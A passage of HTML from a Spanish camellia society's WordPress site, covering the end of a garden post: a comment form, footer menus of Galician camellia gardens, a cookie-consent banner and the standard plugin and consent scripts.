/><time class="text-secondary" datetime="2019-04-12T23:10:43+00:00">12 de abril de 2019</time></div></article></div></section></div>
</article>

	<div id="comments" class="comments-area">

	
		
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2012/03/26/castillo-de-soutomaior-camellias-garden-excellence/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://www.cameliagalicia.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes text-small">Your email address will not be published. Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label class="assistive-text" for="comment">Comment</label><textarea id="comment" placeholder="Comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><div class="form-fields"><span class="comment-form-author"><label class="assistive-text" for="author">Name &#42;</label><input id="author" name="author" type="text" placeholder="Name&#42;" value="" size="30" aria-required="true" /></span>
<span class="comment-form-email"><label class="assistive-text" for="email">Email &#42;</label><input id="email" name="email" type="text" placeholder="Email&#42;" value="" size="30" aria-required="true" /></span>
<span class="comment-form-url"><label class="assistive-text" for="url">Website</label><input id="url" name="url" type="text" placeholder="Website" value="" size="30" /></span></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"  /><label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y sitio web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <a href="javascript:void(0);" class="dt-btn dt-btn-m"><span>Post comment</span></a><input type='hidden' name='comment_post_ID' value='5480' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div><!-- #comments .comments-area -->

			</div><!-- #content -->

			
			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg"  role="contentinfo">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="block-5" class="widget widget_block wf-cell wf-1-1">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex dt-cr-1">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="widget widget_nav_menu"><h2 class="widgettitle">Jardines Ruta de la Camelia</h2><div class="menu-jardines-container"><ul id="menu-jardines" class="menu"><li id="menu-item-5897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5897"><a href="https://www.cameliagalicia.com/pegullal/">pegullal</a></li>
<li id="menu-item-5898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5898"><a href="https://www.cameliagalicia.com/provincial/">provincial</a></li>
<li id="menu-item-5899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5899"><a href="https://www.cameliagalicia.com/gandaron/">gandaron</a></li>
<li id="menu-item-5900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5900"><a href="https://www.cameliagalicia.com/santiago/">santiago</a></li>
<li id="menu-item-5901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5901"><a href="https://www.cameliagalicia.com/marinan/">marinan</a></li>
<li id="menu-item-5902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5902"><a href="https://www.cameliagalicia.com/ribadulla/">ribadulla</a></li>
<li id="menu-item-5903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5903"><a href="https://www.cameliagalicia.com/oca/">oca</a></li>
<li id="menu-item-5904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5904"><a href="https://www.cameliagalicia.com/rosalia/">rosalia</a></li>
<li id="menu-item-5905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5905"><a href="https://www.cameliagalicia.com/rubianes/">rubianes</a></li>
<li id="menu-item-5906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5906"><a href="https://www.cameliagalicia.com/lourizan/">lourizan</a></li>
<li id="menu-item-5907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5907"><a href="https://www.cameliagalicia.com/saleta/">saleta</a></li>
</ul></div></div></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="widget widget_nav_menu"><div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-221"><a href="https://www.cameliagalicia.com/">Inicio</a>
<ul class="sub-menu">
	<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-220"><a href="https://www.cameliagalicia.com/">La SEC</a></li>
	<li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-222"><a href="https://www.cameliagalicia.com/blog/">Blog</a></li>
	<li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223"><a href="https://www.cameliagalicia.com/enlaces-interes/">Enlaces de interés</a></li>
</ul>
</li>
<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-232"><a href="https://www.cameliagalicia.com/sociedad/">Nuestra Sociedad</a>
<ul class="sub-menu">
	<li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236"><a href="https://www.cameliagalicia.com/sociedad/">La sociedad</a></li>
	<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235"><a href="https://www.cameliagalicia.com/revista/">Nuestra revista</a></li>
	<li id="menu-item-234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234"><a href="https://www.cameliagalicia.com/asociarse/">cómo asociarse</a></li>
	<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="https://www.cameliagalicia.com/productos/">Productos de la SEC</a></li>
</ul>
</li>
<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-247"><a href="https://www.cameliagalicia.com/camelia-japonica/">Información sobre la camelia</a>
<ul class="sub-menu">
	<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://www.cameliagalicia.com/camelia-japonica/">Camelia japonica</a></li>
	<li id="menu-item-254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-254"><a href="http://cameliacultivar.com/">Cultivares</a></li>
	<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://www.cameliagalicia.com/propagacion/">Propagación</a></li>
	<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://www.cameliagalicia.com/cultivo/">Cultivo</a></li>
	<li id="menu-item-253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-253"><a href="http://www.efa-dip.org/es/Servicios/Info_Fitosanitaria/Informacion_fitosanitaria.htm">Problemas sanitarios</a></li>
	<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><a href="https://www.cameliagalicia.com/usos/">Usos</a></li>
	<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://www.cameliagalicia.com/unidad_didactica/">Unidad didáctica</a></li>
</ul>
</li>
<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-259"><a href="https://www.cameliagalicia.com/cameliagalicia/">Jardines en España</a>
<ul class="sub-menu">
	<li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://www.cameliagalicia.com/cameliagalicia/">Camelia, flor de Galicia</a></li>
	<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://www.cameliagalicia.com/quinones/">Pazo de Quiñones de León</a></li>
	<li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375"><a href="https://www.cameliagalicia.com/castro/">Parque do Castro</a></li>
	<li id="menu-item-446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="https://www.cameliagalicia.com/soutomaior/">Castillo de Soutomaior</a></li>
	<li id="menu-item-480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-480"><a href="https://www.cameliagalicia.com/areeiro/">Estación Fitopatolóxica do Areeiro</a></li>
	<li id="menu-item-5037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5037"><a href="https://www.cameliagalicia.com/quinteiro/">Pazo de Quinteiro da Cruz</a></li>
	<li id="menu-item-5036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5036"><a href="https://www.cameliagalicia.com/saleta/">Pazo de A Saleta</a></li>
	<li id="menu-item-5050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5050"><a href="https://www.cameliagalicia.com/lourizan/">Pazo de Lourizán</a></li>
	<li id="menu-item-5049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5049"><a href="https://www.cameliagalicia.com/rubianes/">Pazo de Rubianes</a></li>
	<li id="menu-item-5065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5065"><a href="https://www.cameliagalicia.com/rosalia/">Casa-Museo Rosalía de Castro</a></li>
	<li id="menu-item-5064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5064"><a href="https://www.cameliagalicia.com/oca/">Pazo de Oca</a></li>
	<li id="menu-item-5078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5078"><a href="https://www.cameliagalicia.com/ribadulla/">Pazo Sta Cruz de Ribadulla</a></li>
	<li id="menu-item-5077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5077"><a href="https://www.cameliagalicia.com/marinan/">Pazo de Mariñán</a></li>
	<li id="menu-item-5095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5095"><a href="https://www.cameliagalicia.com/gandaron/">Pazo de Gandarón</a></li>
	<li id="menu-item-5096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5096"><a href="https://www.cameliagalicia.com/santiago/">Alameda de Santiago de Compostela</a></li>
	<li id="menu-item-5099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5099"><a href="https://www.cameliagalicia.com/provincial/">Jardines del Palacio Provincial de Pontevedra</a></li>
	<li id="menu-item-5492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5492"><a href="https://www.cameliagalicia.com/pegullal/">Pazo de Pegullal</a></li>
</ul>
</li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://www.cameliagalicia.com/publicaciones_espanol/">Publicaciones</a></li>
<li id="menu-item-5133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5133"><a href="https://www.cameliagalicia.com/cuenta-de-membresia/">Mi cuenta</a></li>
</ul></div></div></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>
</div>
</div></div>
</section><section id="block-6" class="widget widget_block wf-cell wf-1-1">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dt-the7/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Memberships powered by Paid Memberships Pro v3.5.6. -->
	
<div id="cookies-eu-wrapper">
    <div 
      id="cookies-eu-banner"       
      data-wait-remove="250"
      >      
      <div id="cookies-eu-label">
          Esta web utiliza cookies propias  para su correcto funcionamiento. Contiene enlaces a sitios web de terceros con políticas de privacidad ajenas que podrás aceptar o no cuando accedas a ellos. Al hacer clic en el botón Aceptar, acepta el uso de estas tecnologías y el procesamiento de tus datos para estos propósitos.
          
          <a class="argpd-cookies-politica" rel="nofollow" id="cookies-eu-more" href="https://www.cameliagalicia.com/personalizar-cookies/">Configurar y más información</a>



      </div>

      <div id="cookies-eu-buttons">
        <button id="cookies-eu-reject" class="cookies-eu-reject">Rechazar</button>
        <button id="cookies-eu-accept" class="cookies-eu-accept">Aceptar</button></div>
    </div>
</div>

<div id="cookies-eu-banner-closed">
  <span>Privacidad</span>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://www.cameliagalicia.com/wp-content/themes/dt-the7/js/main.min.js?ver=12.9.0" id="dt-main-js"></script>
<script src="https://www.cameliagalicia.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.cameliagalicia.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.cameliagalicia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 06:27:56+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.cameliagalicia.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.cameliagalicia.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script id="la-swatches-js-extra">
var la_swatches = {"ajax_url":"https://www.cameliagalicia.com/wp-admin/admin-ajax.php","configs":[]};
//# sourceURL=la-swatches-js-extra
</script>
<script src="https://www.cameliagalicia.com/wp-content/plugins/lastudio-core/assets/js/swatches.js" id="la-swatches-js"></script>
<script src="https://www.cameliagalicia.com/wp-content/plugins/the7-block-editor/dist/bundle/view.js?ver=378305001630769230c0" id="dt-cr__bundle__view-script-js" data-wp-strategy="defer"></script>
<script id="dt-cr__bundle__view-script-js-after">
		function updateMargin(el) {
			const offset = '-' + el.getBoundingClientRect().height + 'px';
			el.style.setProperty('--wp--pinned-block-overlap', offset);
		}
		
		const resizeObserver = new ResizeObserver(
			(entries) => entries.forEach( (entry) => updateMargin(entry.target) )
		);

		window.wp.domReady( () => {
			document.querySelectorAll('.is-overlap-bottom, .is-overlap-top').forEach((el) => {
				// Update margin initially
				updateMargin(el);

				// observe with ResizeObserver to update the margin when the element's size changes
				resizeObserver.observe(el, {box: 'border-box'});
			});
		});

		document.querySelectorAll('.is-overlap-bottom, .is-overlap-top').forEach(( el ) => updateMargin( el ));
//# sourceURL=dt-cr__bundle__view-script-js-after
</script>
<script src="https://www.cameliagalicia.com/wp-content/plugins/the7-block-editor/dist/libs/multipurpose-scroller/index.js?ver=d4d7bd1a2807c5f5da24" id="dt-cr-multipurpose-scroller-js"></script>
<script src="https://www.cameliagalicia.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.cameliagalicia.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.cameliagalicia.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script src="https://www.cameliagalicia.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.cameliagalicia.com/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=12.9.0" id="jquery-mousewheel-js"></script>
<script src="https://www.cameliagalicia.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=12.9.0" id="the7-custom-scrollbar-js"></script>
<script src="https://www.cameliagalicia.com/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.7.12" id="the7-core-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.cameliagalicia.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.cameliagalicia.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script></script>
<script type="text/javascript">
jQuery(function ($) {
    'use strict';

    window.Adapta_RGPD = window.Adapta_RGPD || {};

    Adapta_RGPD.getCookie= function(name) {
        var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
        return v ? v[2] : null;
    }

    Adapta_RGPD.setCookie= function (name, value) {
      var date = new Date();
      date.setTime(date.getTime() + this.cookieTimeout);
      
      document.cookie = name + '=' + value + ';expires=' + date.toUTCString() + ';path=/';
    };

    Adapta_RGPD.deleteCookie = function (name) {
        var hostname = document.location.hostname.replace(/^www\./, '');
        var nacked = hostname.replace(/^[^.]+\./g, "");
        var commonSuffix = '; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';

        // remove cookies that match name
        document.cookie = name + '=; domain=.' + hostname + commonSuffix;
        document.cookie = name + '=; domain=.' + nacked + commonSuffix;
        document.cookie = name + '=' + commonSuffix;

        // search and remove all cookies starts with name
        document.cookie.split(';')
        .filter(function(el) {
            return el.trim().indexOf(name) === 0;
        })
        .forEach(function(el) {
            var [k,v] = el.split('=');
            document.cookie = k + '=; domain=.' + hostname + commonSuffix;
            document.cookie = k + '=; domain=.' + nacked + commonSuffix;            
            document.cookie = k + '=' + commonSuffix;
        })
    };

    Adapta_RGPD.onlyUnique= function(value, index, self) {
      return self.indexOf(value) === index;
    };

    Adapta_RGPD.removeItemOnce = function(arr, value) {
      var index = arr.indexOf(value);
      if (index > -1) {
        arr.splice(index, 1);
      }
      return arr;
    };

    // load events.
    Adapta_RGPD.loadEvents= function(){
        $("[id^='custom-cookies-accept']").click(function(){
            var consents= new Array();  
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null != value && value.length) {
                consents = value.split("+")
            }
            
            var consent = this.dataset.consent;
            consents.push(consent)
            
            var unique= consents.filter(Adapta_RGPD.onlyUnique);
            Adapta_RGPD.setCookie('hasConsents', unique.join('+'));
            Adapta_RGPD.setCookie('hasConsent', true);
        });

        $("[id^='custom-cookies-reject'],#custom-cookies-eu-reject,#cookies-eu-reject").click(function(){
            const trackingCookiesNames = ['__utma', '__utmb', '__utmc', '__utmt', '__utmv', '__utmz', '_ga', '_gat', '_gid', '_fbp'];   
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null == value ) {
                return
            }

            // consent is the consent to remove. Ej ANLT
            var consent = ('undefined' !== typeof this.dataset && this.dataset.hasOwnProperty('consent'))?this.dataset.consent:null;
            if (consent != null) {              
                var consents = value.split("+")         
                consents=Adapta_RGPD.removeItemOnce(consents, consent)
                Adapta_RGPD.setCookie('hasConsents', consents.join('+'));
            }
            
            if ( 'ANLTCS' == consent || null == consent ) {
                trackingCookiesNames.map(Adapta_RGPD.deleteCookie);
            }

            // update api consent
            var consentUUIDCookie = Adapta_RGPD.getCookie('argpd_consentUUID');
            if ( null == consentUUIDCookie || consentUUIDCookie.length == 0) {
                return;
            }
        
            var ajaxurl = 'https://www.cameliagalicia.com/wp-admin/admin-ajax.php';
            var data = {
                action: 'cookie_consent',
                security: '6c1d905dc5',
                uri: window.location.href,
                'update': 1,
                'statement': $("#cookies-eu-label").text(),
                'purpose-necessary': 1,
                'purpose-non-necessary': 0,
                'purpose-analytics': 0,
                'purpose-marketing': 0,
                'purpose-advertisement': 0,
            };              
            $.post( ajaxurl, data, function(response) {                 
                
                if ( undefined !== response.success && false === response.success ) {                       
                    return;
                }       
            });
        });

        // reject all event
        $("#cookies-eu-banner-closed, .cookies-eu-banner-closed" ).click(function(){
            var date = new Date();
            date.setTime(date.getTime() + 33696000000);
            document.cookie = 'hasConsent' + '=' + 'configure' + ';expires=' + date.toUTCString() + ';path=/';
            window.location.reload();
        });

         

        // toggle first layer privacy
            }

    // init 
    Adapta_RGPD.init = function(){
        jQuery(document).ready(function($) {
            // Prevent for search engine execute ajax function.
            var bots = /bot|crawler|spider|crawling/i;
            var isBot = bots.test(navigator.userAgent);
            if ( isBot ) {
                return;
            }

            // event if cookies-reload option
            
            // code to launch when user accepts cookies
            new CookiesEuBanner(function (update=false) {
                var ajaxurl = 'https://www.cameliagalicia.com/wp-admin/admin-ajax.php';
                var data = {
                    action: 'cookie_consent',
                    security: '6c1d905dc5',
                    uri: window.location.href,
                    'update': (update == true)?1:0,
                    'statement': $("#cookies-eu-label").text(),
                    'purpose-necessary': 1,
                    'purpose-non-necessary': 0,
                    'purpose-analytics': '0',
                    'purpose-marketing': '0',
                    'purpose-advertisement': '0',
                };              
                $.post( ajaxurl, data, function(response) {
                    
                    if ( undefined !== response.success && false === response.success ) {                       
                        return;
                    }       

                    var data = jQuery.parseJSON(response);
                    if (data == null) {
                        return
                    }

                    // set cookie argpd_consentUUID
                    if (data.hasOwnProperty('uuid')) {
                        Adapta_RGPD.setCookie('argpd_consentUUID', data['uuid']);
                    }

                    // append scripts
                    if (data.hasOwnProperty('scripts-reject')) {
                        var scripts = data['scripts-reject'].split(",");
                        scripts.forEach(function(src){
                            var script = document.createElement( 'script' );
                            script.setAttribute( "src", src );
                            document.getElementsByTagName( "head" )[0].appendChild( script );
                        });             
                    }
                });             
            }, true);

            Adapta_RGPD.loadEvents();
        });
    }
    Adapta_RGPD.init();
});
</script>
        
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>
